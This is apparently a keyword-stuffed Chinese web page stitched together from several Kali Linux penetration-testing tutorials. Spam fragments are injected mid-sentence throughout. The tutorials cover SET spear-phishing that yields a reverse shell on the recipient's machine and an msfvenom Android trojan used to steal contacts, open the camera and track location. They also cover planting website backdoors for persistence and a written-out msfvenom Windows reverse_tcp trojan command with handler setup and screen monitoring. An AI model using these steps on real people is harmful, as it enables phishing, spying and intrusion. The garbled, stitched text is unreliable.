【创同盟营销系统源码】【拍照上传 源码】【腾讯ocr识别源码】kali渗透源码_kali里面好用的渗透工具

1.Linux-Kali网络渗透测试—社会工程学攻击(定向钓鱼攻击演示)

2.kali渗透和web渗透有什么区别

3.kali渗透测试--使用kali入侵局域网手机(生成远程木马、渗透msf监听、源码窃取目标通讯录、好用获取摄像头)

4.Kali找到漏洞怎么渗透网站后台?

5.KALI怎么渗透网站的透工?

6.Kali利用msf入侵Windows电脑(最详细渗透流程、生成木马、渗透监控屏幕)

Linux-Kali网络渗透测试—社会工程学攻击(定向钓鱼攻击演示)

社会工程学原本属于社会学范畴,但其对人心影响的好用效果引起了计算机安全领域的关注。

社会工程学是透工一种利用人性弱点的实践方法,通过欺骗手段获取有价值信息,渗透是源码一种欺骗的艺术。

在缺乏目标系统必要信息的好用情况下,社会工程学技术成为渗透测试人员获取信息的透工重要手段。

对于所有类型的渗透组织,人是源码安全防范措施中最薄弱的一环,也是好用整个安全基础设施中最脆弱的层面。

1. 人类心理学建模

人的感官分为视觉、听觉、味觉、触觉、嗅觉、平衡和加速、温度、动觉、疼痛感和方向感的器官。

整个社会工程学活动依赖于攻击者与目标之间的信任关系。如果不能建立足够的信任,所有努力都可能白费。

推荐一部关于黑客使用社会工程学进行心理学攻击的**——《我是谁:没有绝对的安全系统》。

2. 攻击过程

情报收集、识别漏洞、规划攻击、执行攻击。

3. 攻击方法

SET

Social Engineering Toolkit(SET)是一款先进的多功能社会工程学计算机辅助工具集。

常用方法包括恶意附件的E-mail钓鱼攻击、Java applet攻击、基于浏览器的漏洞攻击、收集网站认证信息、建立感染的便携媒体(USB/DVD/CD)、邮件群发攻击等。它是拍照上传 源码实现这些攻击方法的合成攻击平台。

启动setoolkit:



可以看到有很多社会工程学模板,包括网站攻击、钓鱼邮件等,但也有些工具暂时无法使用。

共计类攻击模板。

定向钓鱼攻击演示 >>>

第一步 >>>

选择第一项,社会工程学。

第二步 >>>

选择鱼叉式网络钓鱼(Spear phishing)。

第三步 >>>

选择创建社会工程模板。

第四步 >>>

输入作者信息、邮件项目等,按下ctrl+c完成编辑。

第五步 >>>

进行E-mail攻击的相关设置,这里选择第一项。

依次填写信息。

动态攻击过程模拟效果演示 >>>

自定义攻击模板内容,选择攻击类型,修改文件名,填写收件人邮箱,填写敏感信息,邮件发送,等待收件人上钩。

当收件人打开恶意文件时,我们的shell会反射到收件人电脑的shell。

本测试仅供学习交流,不得在未经被测方有效法律允许的情况下擅自测试。

今天的内容就分享到这里,为方便大家讨论,博主搞了一个技术群,有些工具已以文档形式安排在群中,扫码拉你进群。

同时,关注公众号“学神来啦”,获取kali、linux、K8S、网络安全等最新信息更新。

kali渗透和web渗透有什么区别

Kali渗透和Web渗透都是信息安全领域中重要的技术和方法,但它们在渗透测试的腾讯ocr识别源码范围和重点上有一些区别。

以下是它们之间的主要区别:

1.范围和目标:Kali渗透测试(也称为网络渗透测试)的范围更广,通常包括对计算机网络、操作系统、应用程序等各个层面的安全性进行评估和测试。这包括测试和评估网络的漏洞、系统配置的安全性、认证和授权的强度等。Kali渗透测试旨在发现整个网络环境中的潜在安全风险。

而Web渗透测试更专注于Web应用程序的安全性。它关注于评估Web应用程序的漏洞、认证和授权机制、数据传输和处理的安全性等。Web渗透测试的目标是识别并利用Web应用程序中存在的漏洞和弱点。

2.技术和方法:Kali渗透测试通常涉及多种工具和技术。它可以包括网络扫描、漏洞扫描、密码破解、渗透攻击等。Kali Linux是一款专门用于渗透测试和安全评估的Linux发行版,它提供了大量的安全工具和资源。

Web渗透测试主要侧重于Web应用程序的安全性,常用的工具和技术包括Web应用程序漏洞扫描工具(如Burp Suite、Nessus等)、SQL注入、跨站脚本攻击(XSS)、跨站请求伪造(CSRF)等。Web渗透测试需要对Web应用程序的各个方面进行深入了解和评估。

3、测评重点:Kali渗透测试的重点在于评估整个网络环境中存在的潜在漏洞和安全问题,包括操作系统、网络设备、服务器等各个组成部分。它考察的是整个网络环境的整体安全性和脆弱性。

Web渗透测试更加专注于Web应用程序本身的安全性。它关注于应用程序的漏洞,如SQL注入、跨站脚本、未经授权的访问等。渗透测试人员将尝试利用这些漏洞来获取未经授权的爱情代码源码下载访问权限或者敏感信息。

综上所述,Kali渗透测试主要关注整个网络环境的安全性,而Web渗透测试更专注于Web应用程序的安全性。它们在范围、目标、技术和方法上存在一些区别,但都是为了发现和修复系统和应用程序中的安全弱点,提高安全性。

kali渗透测试--使用kali入侵局域网手机(生成远程木马、msf监听、窃取目标通讯录、获取摄像头)

在黑客的世界里,网络如同一片隐藏的迷宫,高手们利用技术的力量在其中穿梭自如。对于技术爱好者来说,特别是对Kali Linux和渗透测试感兴趣的,本文将教你如何在Kali虚拟机上生成远程木马,进而入侵局域网内的Android手机,实现msf监听、通讯录窃取和摄像头控制。实验环境准备

攻击机:Kali Linux虚拟机

中间机:Windows ,用于传输木马

靶机:Android手机

工具:Xshell4进行文件传输

步骤一:生成远程木马

在Kali上,通过Metasploit的msfvenom工具,选择payload为android/meterpreter/reverse_tcp,指定目标为Kali的IP和端口。步骤二:木马传输

通过Xshell4将生成的android.apk文件从Kali传输到Windows 的指定路径,然后在Android手机上安装此木马。目标攻击

使用msfconsole监听,设置payload,等待目标手机连接。安装木马后,点击木马文件,成功建立攻击会话。获取摄像头权限

在msf中,通过命令执行查看系统信息、获取通讯录、开启摄像头等功能。Kali渗透命令实践

查看系统和app信息

远程拍照和视频聊天

实时监控手机数据

获取通讯录

定位功能

重要提示:本文仅为学习用途,尊重他人隐私和法律法规。gitee源码下载脚本Kali找到漏洞怎么渗透网站后台?

渗透网站后台需要经过以下步骤:

1. 获取和分析目标网站信息:首先需要进行目标的情报收集,获取网站IP地址、域名、技术栈信息等,建立一个目标的信息档案。然后利用信息档案进行漏洞扫描和漏洞分析,确定目标网站的漏洞类型和位置。

2. 选择合适的攻击载荷:确定目标服务器或应用程序的漏洞后,需要选择合适的攻击载荷,可通过使用Kali自带的工具或手动编写攻击代码进行攻击测试。

3. 开始漏洞利用:利用成功的攻击载荷进行漏洞利用,例如通过SQL注入来获取数据库信息,或者通过文件上传漏洞上传恶意文件等方式来实现渗透目标网站后台的目的。

4. 维持持久性:一旦攻击成功进入目标网站后台,需要保持对目标网站的访问权限,并可对目标网站建立后门,使后续的渗透工作更容易。

总之,对于渗透网站后台,需要进行充分的信息收集,利用Kali工具进行漏洞扫描和漏洞分析,选择合适的攻击载荷,开始漏洞利用,最终维持访问权限以及建立后门。需要注意的是,在进行此类攻击行为时请遵守当地法律和道德规范,并广泛了解和评估可能存在的风险和后果。

KALI怎么渗透网站的?

以下是简单的入门级操作。如有不懂,可随时咨询!结束语,放前面!方便大家观看

oVega 是一款免费开源的扫描器和测试平台,用于测试 Web 应用程序的安全性。Vega 可帮助您查找和验证 SQL 注入、跨站点脚本 (XSS)、敏感信息泄露等漏洞。它用 Java 编写,基于 GUI,可在 Linux、OS X 和 Windows 上运行。

Vega 包含一个自动扫描仪和一个拦截代理,用于快速测试和战术检查。Vega 可通过 JavaScript 扩展 Web 语言的强大 API:JavaScript。官方网页为 subgraph.com/vega/。

步骤 1 – 打开 Vega,请转到 Applications → -Web Application Analysis → Vega

步骤 2 – 如果路径中未看到应用程序,请输入以下命令。

步骤 3 – 开始扫描,请单击“+”号。

步骤 4 – 输入将被扫描的网页 URL,例如 metasploitable 机器→单击“下一步”。

步骤 5 – 选中要控制的模块的所有框,然后单击“下一步”。

步骤 6 – 在以下屏幕截图中再次单击“下一步”。

步骤 7 – 单击“完成”。

步骤 8 – 如果弹出下表,单击“是”。

扫描将继续,如下面的屏幕截图所示。

步骤 9 – 扫描完成后,在左下面板您可以看到所有的发现,这些发现是根据严重性分类的。单击它,您将在右侧面板上看到漏洞的所有详细信息,例如“请求”、“讨论”、“影响”和“修复”。

ZAP-OWASP Zed Attack Proxy 是一款易于使用的集成渗透测试工具,用于查找 Web 应用程序中的漏洞。它是一个 Java 接口。

步骤 1 – 打开 ZapProxy,请转到应用程序 → -Web Application Analysis → owaspzap。

步骤 2 – 单击“接受”。

步骤 3 – 选择一个选项,然后单击“开始”。

以下网络可通过 IP 进行 metasploitable:..1.

步骤 4 – 在“攻击 URL”处输入测试网站的 URL → 单击“攻击”。

扫描完成后,在左上角的面板上,您将看到所有已爬取的站点。

在左侧面板“警报”中,您将看到所有结果以及说明。

步骤 5 – 单击“蜘蛛”,您将看到所有扫描的链接。

sqlmap 是一种开源渗透测试工具,可自动执行检测和利用 SQL 注入缺陷以及接管数据库服务器的过程。它配备了一个强大的检测引擎,为终极渗透测试人员提供了许多利基功能,以及从数据库指纹识别、从数据库获取数据、访问底层文件系统和通过输出在操作系统上执行命令的广泛切换。带外连接。

让我们学习如何使用 sqlmap。

步骤 1 – 打开 sqlmap,请转到应用程序 → -Database Assessment → sqlmap。

包含易受 SQL 注入攻击的参数的网页是元可利用的。

步骤 2 – 要开始 sql 注入测试,请输入“sqlmap – u URL of victim”

步骤 3 – 从结果中,您将看到某些变量是脆弱的。

sqlninja 是 Microsoft SQL Server 上的 SQL 注入,可实现完整的 GUI 访问。sqlninja 是一种工具,旨在利用使用 Microsoft SQL Server 作为其后端的 Web 应用程序上的 SQL 注入漏洞。有关此工具的完整信息可以在 sqlninja.sourceforge.net...上找到

步骤 1 – 打开 sqlninja,请转到 Applications → -Database Assessment → sqlninja。

WPScan 是一个黑盒 WordPress 漏洞扫描器,可用于扫描远程 WordPress 安装以查找安全问题。

步骤 1 – 打开 WPscan,请转到应用程序 → -Web Application Analysis → “wpscan”。

步骤 2 – 要扫描网站是否存在漏洞,请输入“wpscan -u URL of pages”。

如果扫描仪未更新,它会要求您更新。我会建议这样做。

扫描开始后,您将看到结果。在以下屏幕截图中,漏洞由红色箭头指示。

由于其灵活性,Joomla 可能是目前使用最广泛的 CMS。对于这个 CMS,它是一个 Joomla 扫描仪。它将帮助 Web 开发人员和 Web 管理员帮助识别他们部署的 Joomla 站点上可能存在的安全漏洞。

步骤 1 – 打开它,只需单击终端的左侧面板,然后单击“joomscan – 参数”。

步骤 2 – 获取使用类型“joomscan /?”的帮助

步骤 3 – 要开始扫描,请输入“joomscan –u 受害者的 URL”。

结果将如下面的屏幕截图所示显示。

TSSLed 是一个 Linux shell 脚本,用于评估目标 SSL/TLS (HTTPS) Web 服务器实现的安全性。它基于 sslscan,这是一个基于 openssl 库的彻底 SSL/TLS 扫描器,以及“openssl s_client”命令行工具。

当前的测试包括检查目标是否支持 SSLv2 协议、NULL 密码、基于密钥长度( 或 位)的弱密码、强密码(如 AES)的可用性、数字证书是否经过 MD5 签名,以及当前的 SSL/TLS 重新协商功能。

要开始测试,请打开终端并输入“tlssled URL port”。它将开始测试证书以查找数据。

从结果中可以看出,证书有效期至 年,如下面的屏幕截图所示。

w3af 是一个 Web 应用程序攻击和审计框架,旨在识别和利用所有 Web 应用程序漏洞。此包为框架提供图形用户界面 (GUI)。如果您只需要命令行应用程序,请安装 w3af-console。

该框架被称为“Web 的 metasploit”,但它实际上更多,因为它还使用黑盒扫描技术发现 Web 应用程序漏洞。w3af 核心及其插件完全用 Python 编写。该项目有 多个插件,可以识别和利用 SQL 注入、跨站点脚本 (XSS)、远程文件包含等。

步骤 1 – 打开它,请转到应用程序 → -Web Application Analysis → 单击 w3af。

步骤 2 – 在“目标”上输入受害者的 URL,在这种情况下,该 URL 将是 metasploitable 网址。

步骤 3 – 选择配置文件 → 单击“开始”。

步骤 4 – 转到“结果”,您可以查看结果和详细信息。KALI怎么渗透网站的?这篇文章告诉你!

Kali利用msf入侵Windows电脑(最详细渗透流程、生成木马、监控屏幕)

Kali利用msf入侵Windows电脑的详细步骤

对于初学者来说,入侵计算机并非遥不可及。本文将引导您通过msf框架,一步步实现对Windows电脑的渗透。跟随本文,利用Kali Linux .3环境,搭配msfvenom和msfconsole,对Win专业版进行实战操作。 1. msfvenom简介 msfvenom是Metasploit Framework中的一个工具,集成了生成后门payload的功能,它在年取代了msfpayload和msfencode,用于创建定制的攻击payload。 2. 渗透流程首先,以管理员权限运行命令:sudo su,确保权限充足。

生成木马文件:msfvenom -p windows/meterpreter/reverse_tcp LHOST=你的Kali IP LPORT=你选择的端口 -f exe -o .exe,将文件放到目标Win系统。

在msfconsole中配置:use exploit/multi/handler,set payload windows/meterpreter/reverse_tcp等,确认参数后执行exploit。

在靶机上运行生成的文件,或伪装后执行。

查看并控制目标:使用sessions命令确认连接,执行run vnc -i监控屏幕。

3. 进一步操作 利用meterpreter可以执行更多命令,如查看文件、更改目录、上传下载文件等,具体可参考帮助文档。 通过本文,您将对msf框架的渗透操作有更深入的理解。网络安全是一个实践技能,希望这篇文章能帮助您在信息安全领域迈出坚实的步伐。网络安全轿教程:配置 Kali 的 apt 命令在线安装包的源为阿里云(渗透测试必备)

由于Kali Linux默认的apt源在国外,常受网络限制,影响软件包的安装和更新。为提升效率,我们建议更改为国内镜像源。首先,通过终端打开终端窗口,切换至root权限:

bash

root@xuegod:~# vim /etc/apt/sources.list

移除原有国外源的第7行,并添加阿里云的国内源:

bash

#deb mirrors.aliyun.com/kali kali-rolling main non-free contrib

deb mirrors.aliyun.com/kali kali-rolling main non-free contrib

保存并退出vim,接着更新apt源,获取最新软件包列表:

bash

root@xuegod:~# apt update

阿里云的Kali Rolling源提供即时更新,包含main、non-free和contrib三个软件包类型,满足不同的需求。通过访问mirrors.aliyun.com/kali...,可以查看详细包分类。

了解apt命令的差异:apt update用于获取软件包列表,apt upgrade根据update获取的列表升级已安装软件,而apt dist-upgrade更智能地解决依赖关系问题。一般情况下,对个人或服务器,推荐使用apt upgrade进行稳定升级。

在执行升级操作前,务必先运行apt update获取包信息,确保升级过程的顺利进行。此外,记得对虚拟机进行定期快照,以保护重要数据。